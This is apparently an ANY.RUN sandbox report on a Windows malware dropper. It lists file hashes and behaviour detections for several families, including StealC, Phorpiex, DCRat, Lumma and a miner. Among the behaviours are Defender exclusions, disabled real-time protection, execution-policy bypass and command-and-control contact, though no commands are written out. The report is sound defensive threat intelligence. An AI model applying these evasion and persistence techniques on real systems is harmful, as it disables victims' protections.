

| File name: | 4363463463464363463463463.exe |
| Full analysis: | https://app.any.run/tasks/f944e19f-d771-4c0b-8a22-dbd92b11c6b3 |

| Verdict: | Malicious activity |
| Threats: | Adware is a form of malware that targets users with unwanted advertisements, often disrupting their browsing experience. It typically infiltrates systems through software bundling, malicious websites, or deceptive downloads. Once installed, it may track user activity, collect sensitive data, and display intrusive ads, including pop-ups or banners. Some advanced adware variants can bypass security measures and establish persistence on devices, making removal challenging. Additionally, adware can create vulnerabilities that other malware can exploit, posing a significant risk to user privacy and system security. |
| Analysis date: | November 16, 2024, 17:48:01 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 2A94F3960C58C6E70826495F76D00B85 |
| SHA1: | E2A1A5641295F5EBF01A37AC1C170AC0814BB71A |
| SHA256: | 2FCAD226B17131DA4274E1B9F8F31359BDD325C9568665F08FD1F6C5D06A23CE |
| SSDEEP: | 192:2we8sGKE6MqyG7c20L7BIW12n/ePSmzkTInu8stYcFwVc03KY:9e8sGKfMqyGg20PKn/cRaInuptYcFwVY |
MALICIOUS
PHORPIEX has been detected (SURICATA)
- svchost.exe (PID: 2172)
- sysvplervcs.exe (PID: 6764)
- sysklnorbcv.exe (PID: 6692)
Changes the autorun value in the registry
- 6.exe (PID: 3852)
- t.exe (PID: 5832)
Connects to the CnC server
- svchost.exe (PID: 2172)
- num.exe (PID: 7184)
- sysvplervcs.exe (PID: 6764)
- sysklnorbcv.exe (PID: 6692)
- defnur.exe (PID: 7860)
- svchost015.exe (PID: 7932)
- dwm.exe (PID: 4128)
- random.exe (PID: 5592)
- bild.exe (PID: 2124)
StealC has been detected
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)

Starts CMD.EXE for self-deleting
- num.exe (PID: 7184)
- pyld64.exe (PID: 7580)
- usvcinsta64.exe (PID: 5660)
Adds path to the Windows Defender exclusion list
- sysklnorbcv.exe (PID: 6692)
- sysvplervcs.exe (PID: 6764)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 7728)
- XClient.exe (PID: 8156)
- pyld64.exe (PID: 7580)
- cmd.exe (PID: 1804)
- cmd.exe (PID: 3728)
- WindowsDefenderUpdater.exe (PID: 8892)
- usvcinsta64.exe (PID: 5660)
- WindowsDefenderUpdater.exe (PID: 7324)
- cmd.exe (PID: 5084)
- cmd.exe (PID: 6520)
- WindowsDefenderUpdater.exe (PID: 10224)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 5464)
- WindowsDefenderUpdater.exe (PID: 7180)
- cmd.exe (PID: 784)
- printui.exe (PID: 6492)
- WindowsDefenderUpdater.exe (PID: 6792)
- cmd.exe (PID: 9436)
- cmd.exe (PID: 9868)
STEALC has been detected (SURICATA)
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)
Stealers network behavior
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)
HAUSBOMBER has been detected (YARA)
- 4363463463464363463463463.exe (PID: 1732)
DCRAT has been detected (YARA)
- 4363463463464363463463463.exe (PID: 1732)
AMADEY has been detected (SURICATA)
- defnur.exe (PID: 7860)
PHORPIEX has been detected (YARA)
- sysvplervcs.exe (PID: 6764)
- sysklnorbcv.exe (PID: 6692)
Executing a file with an untrusted certificate
- qNVQKFyM.exe (PID: 8536)
- WindowsDefenderUpdater.exe (PID: 8816)
- WindowsDefenderUpdater.exe (PID: 8892)
- WindowsDefenderUpdater.exe (PID: 8796)
- WindowsDefenderUpdater.exe (PID: 7324)
- WindowsDefenderUpdater.exe (PID: 9540)
- WindowsDefenderUpdater.exe (PID: 10224)
- bild.exe (PID: 2124)
- WindowsDefenderUpdater.exe (PID: 9376)
- WindowsDefenderUpdater.exe (PID: 9572)
- WindowsDefenderUpdater.exe (PID: 7180)
- WindowsDefenderUpdater.exe (PID: 6792)
- WindowsDefenderUpdater.exe (PID: 10168)
CRYPTBOT has been detected (SURICATA)
- random.exe (PID: 5592)
Bypass execution policy to execute commands
- powershell.exe (PID: 6220)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 8780)
- powershell.exe (PID: 7088)
Changes powershell execution policy (Bypass)
- XClient.exe (PID: 8156)
MINER has been detected (SURICATA)
- dwm.exe (PID: 4128)
Adds process to the Windows Defender exclusion list
- XClient.exe (PID: 8156)
Uses Task Scheduler to run other applications
- XClient.exe (PID: 8156)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 5560)
- cmd.exe (PID: 3028)
- MpCmdRun.exe (PID: 916)
- cmd.exe (PID: 6936)
- MpCmdRun.exe (PID: 6284)
- MpCmdRun.exe (PID: 6668)
- cmd.exe (PID: 8568)
- cmd.exe (PID: 5332)
- MpCmdRun.exe (PID: 9936)
Changes settings for real-time protection
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes Controlled Folder Access settings
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 9364)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2172)
Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 916)
- MpCmdRun.exe (PID: 6284)
- MpCmdRun.exe (PID: 6668)
- MpCmdRun.exe (PID: 9936)
NETSUPPORT has been detected (SURICATA)
- bild.exe (PID: 2124)
TAS17 has been detected
- Cbmefxrmnv.exe (PID: 9244)
The DLL Hijacking
- printui.exe (PID: 6492)
SUSPICIOUS
Reads security settings of Internet Explorer
- 4363463463464363463463463.exe (PID: 1732)





